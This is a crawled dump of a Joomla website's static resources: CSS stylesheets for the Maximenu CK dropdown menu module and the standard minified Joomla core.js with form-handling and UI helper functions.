    font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {

}


div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
    margin : 0;
    padding : 0;
    width : 100%;
    background : none;
    border : none;
    text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
    margin : 0 0 0 15px;
    padding : 0;
    background : none;
    border : none;
    text-align : left;
    font-size : 11px;
    float : none;
    display : block;
    line-height : 20px;
    white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
    left : 0;
    margin : 0;
    padding : 0;
    width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
    margin : 2px 0;
    padding : 0 5px;
    height : 20px;
    background : transparent;
}



/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/


div#maximenuck .maxiFancybackground {
    list-style : none;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
    border-top: 1px solid #fff;
}




/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
    color: #fff;
}


/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck {
    position: static;
    background:  none;
    border: none;
    left: auto;
    margin: 3px;
}

div#maximenuck ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
    background: none;
    text-indent: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
    background:  none;
}








--- FILE ---
content_type: text/css
request_url: http://advanceddigital.co.th/main/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css
body_size: 3869
content:
/**
** This file assume the good working conditions
** No styling (color, background,...) should be made here, only positionning and management
**/


div.maximenuckh ul.maximenuck {
    clear:both;
    position : relative;
    z-index:999;
}


div.maximenuckh ul.maximenuck > ul {
    clear:both;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck .moduletable {

}

div.maximenuckh ul.maximenuck li.maximenuck {
    /*float:left;*/
    display: inline-block !important;
    float: none !important;
    position:relative;
    text-align : left;
    padding : 0;
    margin : 0;
}

div.maximenuckh ul.maximenuck li.maximenuck img {

}

div.maximenuckh ul.maximenuck li.maximenuck a,
div.maximenuckh ul.maximenuck li.maximenuck span.separator {
    display:block;
    float : none !important;
    float : left;
    position:relative;
}

div.maximenuckh ul.maximenuck2 li.maximenuck a,
div.maximenuckh ul.maximenuck2 li.maximenuck span.separator {
    float : none !important;
}

div.maximenuckh ul.maximenuck li ul.maximenuck2 {
    display:block;
    z-index:11000;
    clear:left;
    margin:0;
    padding:0;
    text-align : left;
    position : static;
}

div.maximenuckh ul.maximenuck li ul li.maximenuck {
    text-align : left;
    position : relative;
    z-index : 11001;
    padding:0;
    display: block !important;
}

div.maximenuckh ul.maximenuck li li.maximenuck a {
    display: block;
    padding : 0;
    margin : 0;
}

div.maximenuckh div.maximenuck2 {
    float : left;
    margin : 0;
    padding : 0;
    /*width : 180px;*/ /* A TESTER */
}

div.maximenuckh div.clr {
    clear : both;
    visibility : hidden;
}

/* child items */
div.maximenuckh ul.maximenuck li div.floatck {
    position : absolute;
    left: -999em; /* a supprimer pour effet slide */
    padding : 0;
    margin : 0;
    background : url(../images/transparent.gif); /* important for hover to work good under IE7 */
}

div.maximenuckh div.floatck ul, div.maximenuckh div.floatck ul li {
    position : static;
    /*height : 100%;*/
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck.fixRight  {
right:0;
}

div.maximenuckh ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight  {
right:0;
}


/**
** fancy parameters
**/
div.maximenuckh li.maxiFancybackground {
    z-index: 8;
    position: absolute;
    top : 0;
}



/**
** Show sub menu if mootools is off - horizontal style
**/
div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover div.floatck:hover div.floatck:hover div.floatck div.floatck,
div.maximenuckh ul.maximenuck li.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck, div.maximenuckh ul.maximenuck li.sfhover div.floatck.sfhover div.floatck.sfhover div.floatck div.floatck {
left: -999em;
}

div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div.maximenuckh ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck,
div.maximenuckh ul.maximenuck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck, div.maximenuckh ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck {
left: auto;
}

div.maximenuckh div.maximenuck_mod ul {
left : auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://advanceddigital.co.th/main/media/system/js/core.js
body_size: 4104
content:
Joomla=window.Joomla||{};Joomla.editors={};Joomla.editors.instances={};Joomla.submitform=function(a,b){if(typeof(b)==="undefined"){b=document.getElementById("adminForm")}if(typeof(a)!=="undefined"&&a!==""){b.task.value=a}if(typeof b.onsubmit=="function"){b.onsubmit()}if(typeof b.fireEvent=="function"){b.fireEvent("submit")}b.submit()};Joomla.submitbutton=function(a){Joomla.submitform(a)};Joomla.JText={strings:{},_:function(a,b){return typeof this.strings[a.toUpperCase()]!=="undefined"?this.strings[a.toUpperCase()]:b},load:function(a){for(var b in a){this.strings[b.toUpperCase()]=a[b]}return this}};Joomla.replaceTokens=function(c){var b=document.getElementsByTagName("input"),a;for(a=0;a<b.length;a++){if((b[a].type=="hidden")&&(b[a].name.length==32)&&b[a].value=="1"){b[a].name=c}}};Joomla.isEmail=function(b){var a=new RegExp("^[\\w-_.]*[\\w-_.]@[\\w].+[\\w]+[\\w]$");return a.test(b)};Joomla.checkAll=function(b,f){if(!f){f="cb"}if(b.form){var g=0,a,d;for(a=0,n=b.form.elements.length;a<n;a++){d=b.form.elements[a];if(d.type==b.type){if((f&&d.id.indexOf(f)==0)||!f){d.checked=b.checked;g+=(d.checked==true?1:0)}}}if(b.form.boxchecked){b.form.boxchecked.value=g}return true}return false};Joomla.renderMessages=function(d){var e=jQuery.noConflict(),g,b,a,f,c;Joomla.removeMessages();g=e("#system-message-container");e.each(d,function(h,j){b=e("<div/>",{id:"system-message","class":"alert alert-"+h});g.append(b);a=e("<h4/>",{"class":"alert-heading",text:Joomla.JText._(h)});b.append(a);f=e("<div/>");e.each(j,function(k,l){c=e("<p/>",{html:l});f.append(c)});b.append(f)})};Joomla.removeMessages=function(){jQuery("#system-message-container").empty()};Joomla.isChecked=function(a,d){if(typeof(d)==="undefined"){d=document.getElementById("adminForm")}if(a==true){d.boxchecked.value++}else{d.boxchecked.value--}var g=true,b,f;for(b=0,n=d.elements.length;b<n;b++){f=d.elements[b];if(f.type=="checkbox"){if(f.name!="checkall-toggle"&&f.checked==false){g=false;break}}}if(d.elements["checkall-toggle"]){d.elements["checkall-toggle"].checked=g}};Joomla.popupWindow=function(e,k,j,c,f){var g=(screen.width-j)/2,b,a,d;b=(screen.height-c)/2;a="height="+c+",width="+j+",top="+b+",left="+g+",scrollbars="+f+",resizable";d=window.open(e,k,a);d.window.focus()};Joomla.tableOrdering=function(a,c,b,d){if(typeof(d)==="undefined"){d=document.getElementById("adminForm")}d.filter_order.value=a;d.filter_order_Dir.value=c;Joomla.submitform(b,d)};function writeDynaList(e,g,d,h,a){var c="\n  <select "+e+">",b,f;b=0;for(x in g){if(g[x][0]==d){f="";if((h==d&&a==g[x][1])||(b==0&&h!=d)){f='selected="selected"'}c+='\n     <option value="'+g[x][1]+'" '+f+">"+g[x][2]+"</option>"}b++}c+="\n </select>";document.writeln(c)}function changeDynaList(c,e,b,f,a){var d=document.adminForm[c];for(i in d.options.length){d.options[i]=null}i=0;for(x in e){if(e[x][0]==b){opt=new Option();opt.value=e[x][1];opt.text=e[x][2];if((f==b&&a==opt.value)||i==0){opt.selected=true}d.options[i++]=opt}}d.length=i}function radioGetCheckedValue(b){if(!b){return""}var c=b.length,a;if(c==undefined){if(b.checked){return b.value}else{return""}}for(a=0;a<c;a++){if(b[a].checked){return b[a].value}}return""}function getSelectedValue(b,a){var c=document[b],d=c[a];i=d.selectedIndex;if(i!=null&&i>-1){return d.options[i].value}else{return null}}function listItemTask(g,b){var d=document.adminForm,c,e,a=d[g];if(a){for(c=0;true;c++){e=d["cb"+c];if(!e){break}e.checked=false}a.checked=true;d.boxchecked.value=1;submitbutton(b)}return false}function submitbutton(a){submitform(a)}function submitform(a){if(a){document.adminForm.task.value=a}if(typeof document.adminForm.onsubmit=="function"){document.adminForm.onsubmit()}if(typeof document.adminForm.fireEvent=="function"){document.adminForm.fireEvent("submit")}document.adminForm.submit()}function saveorder(b,a){checkAll_button(b,a)}function checkAll_button(d,a){if(!a){a="saveorder"}var b,c;for(b=0;b<=d;b++){c=document.adminForm["cb"+b];if(c){if(c.checked==false){c.checked=true}}else{alert("You cannot change the order of items, as an item in the list is `Checked Out`");return}}submitform(a)};